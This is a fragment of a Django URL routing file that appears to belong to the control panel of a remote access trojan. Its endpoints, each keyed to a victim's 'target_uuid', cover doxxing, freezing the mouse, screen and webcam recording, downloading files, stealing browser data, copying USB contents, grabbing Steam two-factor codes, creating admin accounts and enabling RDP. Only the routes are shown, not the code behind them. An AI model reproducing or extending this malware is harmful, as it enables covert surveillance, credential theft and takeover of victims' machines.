 re_path(r'^api/dox/(?P<target_uuid>\d+)/$', views.dox),
re_path(r'^api/mouse/(?P<target_uuid>\d+)/(?P<freeze_time>\d+[smh])/$', views.mouse),
re_path(r'^api/screen/(?P<target_uuid>\d+)/$', views.screen),
re_path(r'^api/download/(?P<target_uuid>\d+)/(?P<path>.+)/$', views.download),
re_path(r'^api/record/(?P<target_uuid>\d+)/(?P<record_time>\d+[smh])/$', views.record),
re_path(r'^api/disconnect/(?P<target_uuid>\d+)/$', views.disconnect),
re_path(r'^api/safe_disconnect/(?P<target_uuid>\d+)/$', views.safe_disconnect),
re_path(r'^api/getSteam2fa/(?P<target_uuid>\d+)/$', views.getSteam2fa),
re_path(r'^api/create_admin_user/(?P<target_uuid>\d+)/$', views.create_admin_user),
re_path(r'^api/videorecord/(?P<target_uuid>\d+)/(?P<record_time>\d+[smh])/$', views.video_record),
re_path(r'^api/camerarecord/(?P<target_uuid>\d+)/(?P<record_time>\d+[smh])/$', views.camera_record),
re_path(r'^api/browserdata/(?P<target_uuid>\d+)/$', views.get_browser_data),
re_path(r'^api/usbdata/(?P<target_uuid>\d+)/$', views.copy_usb_data),
re_path(r'^api/rdpenable/(?P<target_uuid>\d+)/$', views.rdp_enable),
re_path(r'^api/createadminuser/(?P<target_uuid>\d+)/$', views.create_admin_user),